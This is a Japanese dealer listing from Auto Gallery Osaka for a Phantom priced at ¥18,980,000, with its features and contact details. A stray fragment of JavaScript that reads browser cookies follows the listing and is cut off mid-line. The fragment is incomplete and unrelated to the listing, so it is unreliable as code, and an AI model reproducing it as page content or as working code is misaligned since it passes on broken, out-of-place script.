
☆前後パークトロニックセンサー
☆前後エアサスペンション
☆全席シートヒーター
☆純正21インチホイール
☆無事故車
車両本体価格 ￥18,980,000-（税込）
車検付きで即納可能なこちらのファントム、お早めにお問い
合わせ下さい。
詳しくは弊社ＨＰでご確認下さい
オートギャラリー大阪
大阪市西区北堀江2-11-18
06-6538-8844
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?